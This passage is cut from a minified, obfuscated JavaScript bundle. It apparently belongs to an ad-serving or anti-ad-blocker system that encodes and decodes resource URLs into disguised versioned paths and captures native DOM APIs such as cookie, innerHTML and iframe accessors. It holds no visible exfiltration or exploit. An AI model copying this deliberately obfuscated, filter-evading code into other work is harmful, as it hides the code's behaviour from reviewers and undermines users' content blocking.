0x0:f7[UR(0x7bc)])){if(UR(0x540)===f5[UR(0x7bc)]&&UR(0x1ec)===f5[UR(0x1e8)][UR(0x7bc)]&&UR(0x52f)===f5[UR(0x1e8)][UR(0x1e8)]&&UR(0xde7)===(null===(f8=f5[UR(0x270)])||void 0x0===f8?void 0x0:f8[UR(0x7bc)])&&(f5[UR(0x270)][UR(0x270)][UR(0x945)](UR(0x6d4))||f5[UR(0x270)][UR(0x270)][UR(0x945)](UR(0x55b)))){if(UR(0xed4)===M[UR(0x61a)]){const fq=(0x0,Q['e'])(f5[UR(0x270)][UR(0x270)]);fq!==f5[UR(0x270)][UR(0x270)]&&(f5[UR(0x270)][UR(0x270)]=f5[UR(0x270)][UR(0x270)]+',\x20'+fq);}else{if(UR(0x2a3)===M[UR(0x61a)]){const fe=(0x0,Q['H'])(f5[UR(0x270)][UR(0x270)]);fe!==f5[UR(0x270)][UR(0x270)]&&(f5[UR(0x270)][UR(0x270)]=fe);}}}else{if(UR(0x540)===f5[UR(0x7bc)]&&UR(0x1ec)===f5[UR(0x1e8)][UR(0x7bc)]&&UR(0x5a8)===f5[UR(0x1e8)][UR(0x1e8)]&&UR(0xde7)===(null===(f9=f5[UR(0x270)])||void 0x0===f9?void 0x0:f9[UR(0x7bc)]))UR(0xed4)===M[UR(0x61a)]?f5[UR(0x270)][UR(0x270)]=x(f5[UR(0xa54)],f5[UR(0x270)][UR(0x270)],C):f5[UR(0x270)][UR(0x270)]=C(f5[UR(0x270)][UR(0x270)]);else{if(UR(0x540)===f5[UR(0x7bc)]&&UR(0x1ec)===f5[UR(0x1e8)][UR(0x7bc)]&&'id'===f5[UR(0x1e8)][UR(0x1e8)]&&UR(0x1ec)===(null===(ff=f5[UR(0x270)])||void 0x0===ff?void 0x0:ff[UR(0x7bc)]))UR(0xed4)===M[UR(0x61a)]?f5[UR(0x270)][UR(0x1e8)]=x(f5[UR(0xa54)],f5[UR(0x270)][UR(0x1e8)],C):f5[UR(0x270)][UR(0x1e8)]=C(f5[UR(0x270)][UR(0x1e8)]);else{if(UR(0x540)===f5[UR(0x7bc)]&&UR(0x1ec)===f5[UR(0x1e8)][UR(0x7bc)]&&UR(0x9a5)===f5[UR(0x1e8)][UR(0x1e8)]&&UR(0x1ec)===(null===(fn=f5[UR(0x270)])||void 0x0===fn?void 0x0:fn[UR(0x7bc)]))M[UR(0x61a)],f5[UR(0x1e8)][UR(0x1e8)]=C(f5[UR(0x1e8)][UR(0x1e8)]);else{if(UR(0x540)===f5[UR(0x7bc)]&&UR(0x1ec)===f5[UR(0x1e8)][UR(0x7bc)]&&UR(0xae4)===f5[UR(0x1e8)][UR(0x1e8)]&&UR(0xde7)===(null===(fl=f5[UR(0x270)])||void 0x0===fl?void 0x0:fl[UR(0x7bc)]))UR(0xed4)===M[UR(0x61a)]?f5[UR(0x270)][UR(0x270)]=x(f5[UR(0xa54)],f5[UR(0x270)][UR(0x270)],C):f5[UR(0x270)][UR(0x270)]=C(f5[UR(0x270)][UR(0x270)]);else{if(fJ&&UR(0xde7)===f5[UR(0x7bc)])f5[UR(0x270)]=k(f5[UR(0x270)],N['MN'][UR(0xaaa)]);else{if(UR(0x272)===f5[UR(0x7bc)])f5[UR(0x270)]=k(f5[UR(0x270)],fJ?N['MN'][UR(0xaaa)]:N['MN'][UR(0x272)]);else{if(UR(0x70f)===f5[UR(0x7bc)])f5[UR(0xb21)][UR(0xfc1)][UR(0x771)](fO=>{const UZ=UR;UZ(0xe84)===fO[UZ(0x7bc)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[UZ(0xf5e)](fO[UZ(0x270)])&&(fO[UZ(0x270)]=A({...M,'stylesheet':fO[UZ(0x270)],'context':UZ(0x1097)}));});else{if(UR(0xe84)===f5[UR(0x7bc)]&&f5[UR(0x270)][UR(0x635)]()[UR(0x3bb)](UR(0xeff))&&f5[UR(0x270)][UR(0x635)]()[UR(0x7e9)](')')){const fO=f5[UR(0x270)][UR(0x635)]()[UR(0xcf4)](0x4,-0x1)[UR(0x635)](),fU=fO[UR(0x785)](/^'(.*)'$/),fF=fO[UR(0x785)](/^"(.*)"$/);let fN='';fN=fU?'\x27'[UR(0xd59)](k(fU[0x1],N['MN'][UR(0x272)]),'\x27'):fF?'\x22'[UR(0xd59)](k(fF[0x1],N['MN'][UR(0x272)]),'\x22'):k(fO,N['MN'][UR(0x272)]),f5[UR(0x270)]=f5[UR(0x270)][UR(0x194)](fO,fN);}else UR(0x365)===f5[UR(0x7bc)]&&(f5[UR(0x1e8)]=H(f5[UR(0x1e8)]));}}}}}}}}}else UR(0xed4)===M[UR(0x61a)]?f5[UR(0x270)][UR(0x270)]=UR(0xd39)+f5[UR(0x270)][UR(0x270)]:f5[UR(0x270)][UR(0x270)]=f5[UR(0x270)][UR(0x270)][UR(0x3bb)](UR(0xd39))?f5[UR(0x270)][UR(0x270)][UR(0xcf4)](0x3):f5[UR(0x270)][UR(0x270)];}else UR(0xed4)===M[UR(0x61a)]?f5[UR(0x270)][UR(0x270)]=x(f5[UR(0xa54)],f5[UR(0x270)][UR(0x270)],C):f5[UR(0x270)][UR(0x270)]=C(f5[UR(0x270)][UR(0x270)]);}}}},'leave'(f5){const Ui=Uk;R[Ui(0x5be)]();}}),(0x0,F['cM'])(Z);}},0x13a3:(q,O,U)=>{'use strict';const Ub=a2n;U['d'](O,{'_':()=>V,'ks':()=>v,'md':()=>D,'xE':()=>P,'z1':()=>z,'zp':()=>X});var F=U(0x941),N=U(0x9ea),B=U(0xe37);const j=Ub(0x8b7)==typeof window,Q=Ub(0xc8c),Y=Ub(0x649),z=Y,w=new Map(),E=new Map();function X(T,S){const Um=Ub;let L=arguments[Um(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return D(T=encodeURIComponent(T),S,L);}function P(T){return decodeURIComponent(v(T));}function D(T,S){const F0=Ub;var L;let x=arguments[F0(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!T)return T;if(V(T))return T;if(!j){const M=w[F0(0xae1)](T);if(M)return M;}S=null!==(L=S)&&void 0x0!==L?L:(0x0,B['x'])();const A=(0x2===x?Y:Q)+F['A'][F0(0x8bc)](T,S);return j||(w[F0(0x79d)](T,A),E[F0(0x79d)](A,T)),A;}function v(T){const F1=Ub;if(!T)throw new Error(F1(0x9d4));const S=K(T);if(!j){const A=E[F1(0xae1)](T);if(A)return A;}const L=T[F1(0xcf4)](0x2===S?Y[F1(0x897)]:Q[F1(0x897)]),x=F['A'][F1(0x286)](L);return j||(E[F1(0x79d)](T,x),w[F1(0x79d)](x,T)),x;}function V(T){if(!T)return!0x1;try{return K(T),!0x0;}catch(S){return!0x1;}}function K(T){const F2=Ub;if(!T)throw new Error(F2(0x4d0));if(T[F2(0x3bb)](Q))return 0x1;if(T[F2(0x3bb)](Y)){if(T[F2(0x897)]<Y[F2(0x897)]+0x4)throw new Error(F2(0x145)[F2(0xd59)](T));const S=T[F2(0xcf4)](Y[F2(0x897)],Y[F2(0x897)]+0x4);if((0x0,N['i7'])(S))return 0x2;throw new Error(F2(0x24b)[F2(0xd59)](T));}throw new Error(F2(0x578)[F2(0xd59)](T));}},0xe37:(q,O,U)=>{'use strict';let F;function N(j){F=j;}function B(){return F;}U['d'](O,{'x':()=>B,'z':()=>N});},0x81:(q,F,B)=>{'use strict';const F3=a2n;B['d'](F,{'EW':()=>fN,'GX':()=>fj,'Gy':()=>fq,'MN':()=>f6,'Ph':()=>f1,'Vp':()=>fe,'Wq':()=>fO,'Xz':()=>ft,'ZM':()=>f0,'ep':()=>Z,'g3':()=>f2,'ht':()=>f4,'lv':()=>H,'qF':()=>f3,'rI':()=>ff,'sH':()=>fF});var j=B(0x2c0),Q=B(0x941),Y=B(0x9ea),z=B(0x2197),X=B(0xe37),D=B(0x1fa9),V=B(0x12e6),K=B(0x120e),G=B(0x23be);const H=F3(0x687),Z=F3(0xdc2),f0=F3(0x70e),f1=F3(0xbfb),f2=F3(0x42d),f3=F3(0xb5a),f4=[H,Z,f0,f1,f2,f3],f5=(0x0,G['t'])(z['A'][F3(0x968)]);let f6=function(fY){const F4=F3;return fY[F4(0x272)]=F4(0xa28),fY[F4(0xb60)]=F4(0xfb5),fY[F4(0xaaa)]=F4(0x24f),fY[F4(0x557)]=F4(0xec9),fY[F4(0x910)]='m',fY[F4(0x95f)]='n',fY;}({});function f7(fY){const F5=F3;return Array[F5(0x967)](fY[F5(0xc65)][F5(0x1ee)]())[F5(0xee5)](fz=>F5(0x3a5)!=fz)[F5(0x897)]>0x0;}const f8=new Uint32Array(0x100);for(let fY=0x0;fY<0x100;fY++){let fz=fY;for(let fy=0x0;fy<0x8;fy++)fz=0x1&fz?0xedb88320^fz>>>0x1:fz>>>0x1;f8[fY]=fz;}function f9(fg){const F6=F3;let fd=-0x1;for(let fw=0x0;fw<fg[F6(0x897)];fw++)fd=fd>>>0x8^f8[0xff&(fd^fg[F6(0xca3)](fw))];return~fd>>>0x0;}function ff(fg,fd){const F7=F3;return fg[F7(0x427)]('.')[F7(0xee5)](fw=>''!==fw)[F7(0x346)]()[F7(0xc12)](fw=>f9(fw+fd)%0x3e8)[F7(0xbcb)]('/');}const fn=F3(0x4c0),fl=F3(0xff9),fJ=F3(0x1103);function fq(fg){const F8=F3;return F8(0x86d)===fg[F8(0x968)]||F8(0x1ca)===fg[F8(0x968)];}function fe(fg){const F9=F3;return F9(0x9ca)===fg[F9(0x968)];}function fO(fg){const Ff=F3,{url:fd,kind:fw=f6[Ff(0x272)],baseUrl:fE,key:fs=null,protectUrlContext:fo}=fg;let {endpoint:fX}=fg;if(!fd)return'';if('#'===fd)return fd;if(Ff(0xc57)==typeof fd&&fd[Ff(0x945)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ff(0xf5e)](fd))return fd;let fP=ft(fd,fE);if(Ff(0x9bb)!==fP[Ff(0xcfe)]&&Ff(0x662)!==fP[Ff(0xcfe)])return fP[Ff(0x2a7)];if(Ff(0xa87)===fP[Ff(0xbc7)])return fP[Ff(0x2a7)];if(Ff(0xbf6)===fP[Ff(0xbc7)])return fP[Ff(0x2a7)];if(/^\/_game-files(?:\/|$)/[Ff(0xf5e)](fP[Ff(0xe25)])&&(Ff(0x93a)===fP[Ff(0xbc7)]||fP[Ff(0xbc7)][Ff(0x7e9)](Ff(0xbfe))||Ff(0x2e0)===fP[Ff(0xbc7)]||fP[Ff(0xbc7)][Ff(0x7e9)](Ff(0x1a9))))return fP[Ff(0x2a7)];if(fN(fP)){const {originalUrl:fh,kind:fu}=fF(fP);return fu!==fw||f7(fP)?fO({...fg,'url':fh}):fP[Ff(0x2a7)];}let fD=(0x0,V['Vq'])(fX);var fv,fc;(-0x1!==fD||(0x0,V['az'])(fg[Ff(0x5b3)],fX))&&(fD=null!==(fv=null===(fc=fg[Ff(0x300)])||void 0x0===fc?void 0x0:fc[Ff(0x620)])&&void 0x0!==fv?fv:f9(fg[Ff(0x5b3)][Ff(0xdc8)]+fP[Ff(0x422)])%V['ch'],fX=(0x0,V['XV'])(fX,fD));const fa=-0x1===fD?(0x0,V['aV'])(fX)+fP[Ff(0xe25)]:(0x0,V['XV'])(fX,0x0)+fP[Ff(0xe25)];fP[Ff(0x422)]===fX&&Ff(0x8da)===fP[Ff(0xe25)]&&(fP=new URL(fa));const fr=-0x1===fD?(0x0,V['aV'])(fX)+fP[Ff(0xe25)]:(0x0,V['XV'])(fX,0x0)+fP[Ff(0xe25)];fP[Ff(0x422)]===fX&&Ff(0x90f)===fP[Ff(0xe25)]&&(fP=new URL(fr));const fV=-0x1===fD?(0x0,V['aV'])(fX)+fP[Ff(0xe25)]:(0x0,V['XV'])(fX,0x0)+fP[Ff(0xe25)];fP[Ff(0x422)]===fX&&Ff(0x652)===fP[Ff(0xe25)]&&(fP=new URL(fV)),fw===f6[Ff(0xb60)]&&fP[Ff(0x2a7)][Ff(0x3bb)](Ff(0xd1f))&&(fP[Ff(0xcfe)]=Ff(0x662));const fK=fw[Ff(0x3ac)](0x0);[Ff(0x906),Ff(0x39b),Ff(0xdca),fa,fr,fV][Ff(0x28f)](fL=>fL===fP[Ff(0x2a7)])&&(fX=-0x1===fD?(0x0,V['aV'])(fX):(0x0,V['XV'])(fX,0x0));let fT=fP[Ff(0x242)];fT[Ff(0x3bb)]('?')&&(fT=fT[Ff(0x249)](0x1)),fT&&(fP[Ff(0x242)]=encodeURIComponent(fT)+'='+fl),fq(fo)&&(fg[Ff(0x300)]={...fg[Ff(0x300)],'configIndex':fo[Ff(0x340)]}),fg[Ff(0x300)]&&fP[Ff(0xc65)][Ff(0x79d)](fJ,JSON[Ff(0x503)](fg[Ff(0x300)]));const fp=fP[Ff(0xd61)];let fS;if(fP[Ff(0xd61)]='','v7'===fo[Ff(0x968)]||'v8'===fo[Ff(0x968)]){let fL,fx;void 0x0===fo[Ff(0xaf4)]&&fo[Ff(0x93f)]?(fP[Ff(0xc65)][Ff(0x79d)](fn,Ff(0x4b0)),fx=Math[Ff(0xd9a)](K['xm'][Ff(0x897)]*Math[Ff(0x9e5)]())[Ff(0x287)](),fL=''[Ff(0xd59)](Math[Ff(0xd9a)](0x3e8*Math[Ff(0x9e5)]()),'/')[Ff(0xd59)](Math[Ff(0xd9a)](0x3e8*Math[Ff(0x9e5)]()),'/')[Ff(0xd59)](Math[Ff(0xd9a)](0x3e8*Math[Ff(0x9e5)]()))):(fx=(0x0,K['Y_'])(fo[Ff(0xaf4)])[Ff(0x287)](),fL=ff(fP[Ff(0xbc7)],fo[Ff(0xdc8)]));const fA=Q['A'][Ff(0x8bc)](fP[Ff(0x2a7)],null!=fs?fs:(0x0,X['x'])());if('v7'===fo[Ff(0x968)])fS=[fX,H,fo[Ff(0xdc8)],fx,fL,fK,fA];else{if('v8'!==fo[Ff(0x968)])throw new Error(Ff(0xe3c)[Ff(0xd59)](fo));fS=[fX,Z,fo[Ff(0xdc8)],fx,fL,fK,fA];}}else{if('v9'===fo[Ff(0x968)]){const fM=ff(fP[Ff(0xbc7)],fo[Ff(0xdc8)]),fG=Q['A'][Ff(0x8bc)](fP[Ff(0x2a7)],null!=fs?fs:(0x0,X['x'])());fS=[fX,f0,fo[Ff(0xdc8)],fM,fK,fG];}else{if(Ff(0x86d)===fo[Ff(0x968)]){const fW=ff(fP[Ff(0xbc7)],fo[Ff(0xdc8)]),fC=Q['A'][Ff(0x8bc)](fP[Ff(0x2a7)],null!=fs?fs:(0x0,X['x'])());fS=[fX,f1,fo[Ff(0xdc8)],fW,fK,fC];}else{if(Ff(0x1ca)===fo[Ff(0x968)]){const fk=ff(fP[Ff(0xbc7)],fo[Ff(0xdc8)]),fI=Q['A'][Ff(0x8bc)](fP[Ff(0x2a7)],null!=fs?fs:(0x0,X['x'])());fS=[fX,f2,fo[Ff(0xdc8)],fk,fK,fI];}else{if(Ff(0x9ca)!==fo[Ff(0x968)])throw new Error(Ff(0xe3c)[Ff(0xd59)](fo));{const fH=ff(fP[Ff(0xbc7)],fo[Ff(0xdc8)]),fR=Q['A'][Ff(0x8bc)](fP[Ff(0x2a7)],null!=fs?fs:(0x0,X['x'])());fS=[fX,f3,fo[Ff(0xdc8)],fH,fK,fR];}}}}}return''[Ff(0xd59)](fS[Ff(0xbcb)]('/'))[Ff(0xd59)](function(fZ,fi){const Fl=Ff;return function(fb){const Fn=a2n;return Fn(0xa00)===fb[Fn(0xe25)]||Fn(0x9a4)===fb[Fn(0xe25)]||Fn(0xc28)===fb[Fn(0xe25)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Fn(0xf5e)](fb[Fn(0x2a7)])||!(Fn(0x9fd)!==fb[Fn(0xbc7)]&&Fn(0xcf2)!==fb[Fn(0xbc7)]&&Fn(0xcfb)!==fb[Fn(0xbc7)]&&Fn(0x8b9)!==fb[Fn(0xbc7)]&&Fn(0x74d)!==fb[Fn(0xbc7)]||!fb[Fn(0xe25)][Fn(0x3bb)](Fn(0x7fc))&&!fb[Fn(0xe25)][Fn(0x3bb)](Fn(0x6c3)))||Fn(0xea5)===fi&&Fn(0x650)===fb[Fn(0xbc7)]&&Fn(0xfc4)===fb[Fn(0xe25)]||Fn(0x87f)===fb[Fn(0xbc7)]&&Fn(0x38d)===fb[Fn(0xe25)]||Fn(0x184)===fb[Fn(0xbc7)]&&Fn(0x4b1)===fb[Fn(0xe25)]||Fn(0x32c)===fb[Fn(0xbc7)]&&Fn(0x9ae)===fb[Fn(0xe25)];}(fZ)?Fl(0x67f)[Fl(0xd59)](D['A'][Fl(0x89c)]()):function(fb){const FJ=Fl;return FJ(0x90f)===fb[FJ(0xe25)]||fb[FJ(0xe25)][FJ(0x3bb)](FJ(0x10bd));}(fZ)?Fl(0xdcd)[Fl(0xd59)](Math[Fl(0x3d8)](f5)):'';}(fP,Ff(0xaf4)in fo?fo[Ff(0xaf4)]:void 0x0))+fp;}function fU(fg){const Fq=F3;return f6[Fq(0x272)][Fq(0x945)](fg)?f6[Fq(0x272)]:f6[Fq(0xb60)][Fq(0x945)](fg)?f6[Fq(0xb60)]:f6[Fq(0xaaa)][Fq(0x945)](fg)?f6[Fq(0xaaa)]:f6[Fq(0x557)][Fq(0x945)](fg)?f6[Fq(0x557)]:f6[Fq(0x910)][Fq(0x945)](fg)?f6[Fq(0x910)]:f6[Fq(0x95f)][Fq(0x945)](fg)?f6[Fq(0x95f)]:null;}function fF(fg){const Fe=F3;if(!fg)throw new Error(Fe(0x893));const fd=(fg=ft(fg))[Fe(0xe25)][Fe(0x427)]('/');let fw;const fE=fd[0x1];let fs,fo,fX;if(fE===H){if(fd[Fe(0x897)]<0x7)throw new Error(Fe(0x1012)[Fe(0xd59)](fg));const fc=fQ(fd[fd[Fe(0x897)]-0x1]);fo=fc[Fe(0x23f)],fX=fc[Fe(0x300)],fs={'version':'v7','originalHostname':fd[0x2],...fc[Fe(0x93f)]?{'randomize':fc[Fe(0x93f)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(fd[0x3])]}},fw=fU(fd[fd[Fe(0x897)]-0x2]);}else{if(fE===Z){if(fd[Fe(0x897)]<0x7)throw new Error(Fe(0x1012)[Fe(0xd59)](fg));const fa=fQ(fd[fd[Fe(0x897)]-0x1]);fo=fa[Fe(0x23f)],fX=fa[Fe(0x300)],fs={'version':'v8','originalHostname':fd[0x2],...fa[Fe(0x93f)]?{'randomize':fa[Fe(0x93f)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(fd[0x3])]}},fw=fU(fd[fd[Fe(0x897)]-0x2]);}else{if(fE===f0){if(fd[Fe(0x897)]<0x6)throw new Error(Fe(0x1012)[Fe(0xd59)](fg));const fr=fQ(fd[fd[Fe(0x897)]-0x1]);fo=fr[Fe(0x23f)],fX=fr[Fe(0x300)],fs={'version':'v9','originalHostname':fd[0x2]},fw=fU(fd[fd[Fe(0x897)]-0x2]);}else{if(fE===f1){var fP;if(fd[Fe(0x897)]<0x6)throw new Error(Fe(0x1012)[Fe(0xd59)](fg));const fV=fQ(fd[fd[Fe(0x897)]-0x1]);fo=fV[Fe(0x23f)],fs={'version':Fe(0x86d),'originalHostname':fd[0x2],'configIndex':0x0},null!==(fP=fV[Fe(0x300)])&&void 0x0!==fP&&fP[Fe(0x340)]&&(fs[Fe(0x340)]=fV[Fe(0x300)][Fe(0x340)],delete fV[Fe(0x300)][Fe(0x340)]),fX=fV[Fe(0x300)],fw=fU(fd[fd[Fe(0x897)]-0x2]);}else{if(fE===f2){var fD;if(fd[Fe(0x897)]<0x6)throw new Error(Fe(0x1012)[Fe(0xd59)](fg));const fK=fQ(fd[fd[Fe(0x897)]-0x1]);fo=fK[Fe(0x23f)],fX=fK[Fe(0x300)],fs={'version':Fe(0x1ca),'originalHostname':fd[0x2],'configIndex':0x0},null!==(fD=fK[Fe(0x300)])&&void 0x0!==fD&&fD[Fe(0x340)]&&(fs[Fe(0x340)]=fK[Fe(0x300)][Fe(0x340)],delete fK[Fe(0x300)][Fe(0x340)]),fX=fK[Fe(0x300)],fw=fU(fd[fd[Fe(0x897)]-0x2]);}else{if(fE!==f3)throw new Error(Fe(0xd41)[Fe(0xd59)](fg));{const fT=function(fS){const FO=Fe;try{const [,,fh,,fu]=fS[FO(0xe25)][FO(0x427)]('/',0x5),fL=new URL(atob(fu));if(FO(0x662)!==fL[FO(0xcfe)])return;return fL[FO(0xd61)]=fS[FO(0xd61)],{'hostname':fh,'originalUrl':fL};}catch(fx){return;}}(fg);if(fT)return{'protectUrlContext':{'version':Fe(0x9ca),'originalHostname':fT[Fe(0xbc7)],'isMainFrame':!0x0},'originalUrl':fT[Fe(0x23f)][Fe(0x2a7)],'kind':f6[Fe(0xb60)]};if(fd[Fe(0x897)]<0x6)throw new Error(Fe(0x1012)[Fe(0xd59)](fg));const fp=fQ(fd[fd[Fe(0x897)]-0x1]);fo=fp[Fe(0x23f)],fX=fp[Fe(0x300)],fs={'version':Fe(0x9ca),'originalHostname':fd[0x2],'isMainFrame':!0x1},fw=fU(fd[fd[Fe(0x897)]-0x2]);}}}}}}if(!fw)throw new Error(Fe(0x77b)[Fe(0xd59)](fg));if(f7(fg)){fg[Fe(0xc65)][Fe(0x152)](Fe(0x3a5));for(const [fS,fh]of Array[Fe(0x967)](fg[Fe(0xc65)][Fe(0xf80)]()))fo[Fe(0xc65)][Fe(0x79d)](fS,fh);}const fv=[];for(const [fu,fL]of fo[Fe(0xc65)][Fe(0xf80)]())fL===fl?fv[Fe(0x3d7)](fu):fv[Fe(0x3d7)](fu+'='+fL);return fo[Fe(0x242)]=fv[Fe(0xbcb)]('&'),{'protectUrlContext':fs,'kind':fw,'originalUrl':fo[Fe(0x2a7)]+fg[Fe(0xd61)],'extra':fX};}function fN(fg){const FU=F3;var fd;if(!fg)return!0x1;const fw=ft(fg);if(!f4[FU(0x62d)](fX=>fw[FU(0xe25)][FU(0x3bb)]('/'[FU(0xd59)](fX,'/'))))return!0x1;const fE=fw[FU(0xe25)][FU(0x427)]('/'),fs=fE[0x1];if([H,Z][FU(0x945)](fs)){if(fE[FU(0x897)]<0x7)return!0x1;}else{if(fs===f0){if(fE[FU(0x897)]<0x6)return!0x1;}else{if(fs===f1){if(fE[FU(0x897)]<0x6)return!0x1;}else{if(fs===f3){if('_m'===fE[0x3])return!0x0;if(fE[FU(0x897)]<0x6)return!0x1;}}}}const fo=null===(fd=fE[fE[FU(0x897)]-0x1])||void 0x0===fd?void 0x0:fd[FU(0xcf4)](0x0,0x4);return!!fo&&void 0x0!==(0x0,Y['i7'])(fo);}const fB=F3(0x8b7)==typeof window;function ft(fg,fd){const FF=F3;return fg instanceof URL?fg:FF(0xc57)==typeof fg&&[FF(0x27f),FF(0x8af),FF(0x304),FF(0xd11),FF(0xec4),FF(0x573),FF(0x71b)][FF(0x62d)](fw=>fg[FF(0x3bb)](fw))?new URL(fg):FF(0xc57)==typeof fg&&fB?new URL(fg,fd):FF(0xc57)!=typeof fg||fB?ft(fg[FF(0x287)]()):fg[FF(0x3bb)](FF(0x2d5))||fg[FF(0x3bb)](FF(0x1b8))?new URL(fg):(fN(fd=fd||j['A'][FF(0xae1)](window)[FF(0x33e)][FF(0xae1)][FF(0xd20)](window[FF(0xad7)]))&&(fd=fF(fd)[FF(0x23f)]),new URL(fg,fd));}function fj(fg,fd){const FN=F3;try{return ft(fg,fd);}catch(fw){return void console[FN(0x19a)](FN(0x8a7),fg);}}function fQ(fg){const FB=F3,fd=new URL(Q['A'][FB(0x286)](fg)),fw=FB(0x4b0)===fd[FB(0xc65)][FB(0xae1)](fn);fd[FB(0xc65)][FB(0x152)](fn);const fE=fd[FB(0xc65)][FB(0xae1)](fJ);let fs;if(fE){try{fs=JSON[FB(0x23a)](fE);}catch(fo){}fd[FB(0xc65)][FB(0x152)](fJ);}return{'randomize':fw,'originalUrl':fd,'extra':fs};}},0x23be:(q,O,U)=>{'use strict';U['d'](O,{'t':()=>F});const F=N=>{const Ft=a2n;let B=0x0;for(let j=0x0,Q=N[Ft(0x897)];j<Q;j++)B=(B<<0x5)-B+N[Ft(0xca3)](j),B|=0x0;return B;};},0x2c0:(q,O,U)=>{'use strict';const Fj=a2n;U['d'](O,{'A':()=>j});var F=U(0x313);const N=Fj(0x8b7)==typeof window,B={},j={'get'(){const FQ=Fj;let g=arguments[FQ(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(N)return B[FQ(0xaa0)]||(B[FQ(0xaa0)]=Q(null)),B[FQ(0xaa0)];{g||(g=window);const w=F['A'][FQ(0x38a)](g);return B[w]||(B[w]=Q(g)),B[w];}},'collect'(){const FY=Fj;let g=arguments[FY(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const w=F['A'][FY(0x38a)](g);B[w]||(B[w]=Q(g));}},Q=g=>({'CSSStyleDeclaration_cssText':z(g,Fj(0xca5),Fj(0xe6e)),'CSSStyleDeclaration_getPropertyValue':y(g,Fj(0xca5),Fj(0x10a3)),'CSSStyleDeclaration_setProperty':y(g,Fj(0xca5),Fj(0x1009)),'CSSStyleSheet_insertRule':y(g,Fj(0x8f8),Fj(0xa13)),'CSSStyleSheet_replaceSync':y(g,Fj(0x8f8),Fj(0x1a0)),'DocumentFragment_getElementById':y(g,Fj(0x8a5),Fj(0xef6)),'DocumentFragment_querySelector':y(g,Fj(0x8a5),Fj(0x279)),'DocumentFragment_querySelectorAll':y(g,Fj(0x8a5),Fj(0x433)),'Document_cookie':z(g,Fj(0x741),Fj(0x149)),'Document_createElement':y(g,Fj(0x741),Fj(0x1074)),'Document_getElementById':y(g,Fj(0x741),Fj(0xef6)),'document_getElementById':y(g,Fj(0xad7),Fj(0xef6)),'Document_getElementsByTagName':y(g,Fj(0x741),Fj(0x143)),'Document_querySelector':y(g,Fj(0x741),Fj(0x279)),'Document_querySelectorAll':y(g,Fj(0x741),Fj(0x433)),'Document_getElementsByClassName':y(g,Fj(0x741),Fj(0x1047)),'Document_write':y(g,Fj(0x741),Fj(0xdd2)),'Document_writeln':y(g,Fj(0x741),Fj(0x692)),'Document_referrer':z(g,Fj(0x741),Fj(0xfae)),'Document_URL':z(g,Fj(0x741),Fj(0xf66)),'DOMParser_parseFromString':y(g,Fj(0x240),Fj(0x73a)),'Element_ariaLabel':z(g,Fj(0x57b),Fj(0x221)),'Element_attributes':z(g,Fj(0x57b),Fj(0xcdb)),'Element_classList':z(g,Fj(0x57b),Fj(0x8df)),'Element_className':z(g,Fj(0x57b),Fj(0x89c)),'Element_closest':y(g,Fj(0x57b),Fj(0xb14)),'Element_getAttribute':y(g,Fj(0x57b),Fj(0x21c)),'Element_getBoundingClientRect':y(g,Fj(0x57b),Fj(0xa47)),'Element_getElementsByClassName':y(g,Fj(0x57b),Fj(0x1047)),'Element_hasAttribute':y(g,Fj(0x57b),Fj(0x10bc)),'Element_id':z(g,Fj(0x57b),'id'),'Element_tagName':z(g,Fj(0x57b),Fj(0x3bd)),'Element_innerHTML':z(g,Fj(0x57b),Fj(0x195)),'Element_outerHTML':z(g,Fj(0x57b),Fj(0x2a4)),'Element_insertAdjacentElement':y(g,Fj(0x57b),Fj(0xe5a)),'Element_insertAdjacentHTML':y(g,Fj(0x57b),Fj(0xdea)),'Element_querySelector':y(g,Fj(0x57b),Fj(0x279)),'Element_querySelectorAll':y(g,Fj(0x57b),Fj(0x433)),'Element_removeAttribute':y(g,Fj(0x57b),Fj(0x106a)),'Element_setAttribute':y(g,Fj(0x57b),Fj(0x866)),'Element_setAttributeNS':y(g,Fj(0x57b),Fj(0x1d7)),'Element_setHTMLUnsafe':y(g,Fj(0x57b),Fj(0xbd9)),'Element_matches':y(g,Fj(0x57b),Fj(0xb40)),'Event_stopPropagation':y(g,Fj(0xeb3),Fj(0xe9c)),'Event_stopImmediatePropagation':y(g,Fj(0xeb3),Fj(0xa46)),'EventTarget_addEventListener':y(g,Fj(0x190),Fj(0xca8)),'EventTarget_removeEventListener':y(g,Fj(0x190),Fj(0x10f9)),'Function_toString':y(g,Fj(0x933),Fj(0x287)),'History_replaceState':y(g,Fj(0xb50),Fj(0x491)),'HTMLAnchorElement_attributionSrc':z(g,Fj(0x918),Fj(0xed7)),'HTMLAnchorElement_href':z(g,Fj(0x918),Fj(0x2a7)),'HTMLAnchorElement_protocol':z(g,Fj(0x918),Fj(0xcfe)),'HTMLAnchorElement_hostname':z(g,Fj(0x918),Fj(0xbc7)),'HTMLAnchorElement_port':z(g,Fj(0x918),Fj(0x8cb)),'HTMLAnchorElement_pathname':z(g,Fj(0x918),Fj(0xe25)),'HTMLAnchorElement_hash':z(g,Fj(0x918),Fj(0xd61)),'HTMLAnchorElement_host':z(g,Fj(0x918),Fj(0xe88)),'HTMLAnchorElement_origin':z(g,Fj(0x918),Fj(0x422)),'HTMLAnchorElement_ping':z(g,Fj(0x918),Fj(0xc61)),'HTMLAnchorElement_search':z(g,Fj(0x918),Fj(0x242)),'HTMLAnchorElement_target':z(g,Fj(0x918),Fj(0x77c)),'HTMLElement_dataset':z(g,Fj(0x30e),Fj(0x166)),'HTMLElement_innerText':z(g,Fj(0x30e),Fj(0xcc9)),'HTMLElement_title':z(g,Fj(0x30e),Fj(0x600)),'HTMLElement_style':z(g,Fj(0x30e),Fj(0x52f)),'HTMLFormElement_action':z(g,Fj(0xe41),Fj(0xb55)),'HTMLFormElement_target':z(g,Fj(0xe41),Fj(0x77c)),'HTMLIFrameElement_contentDocument':z(g,Fj(0x616),Fj(0xcf1)),'HTMLIFrameElement_contentWindow':z(g,Fj(0x616),Fj(0x1084)),'HTMLIFrameElement_name':z(g,Fj(0x616),Fj(0x1e8)),'HTMLIFrameElement_src'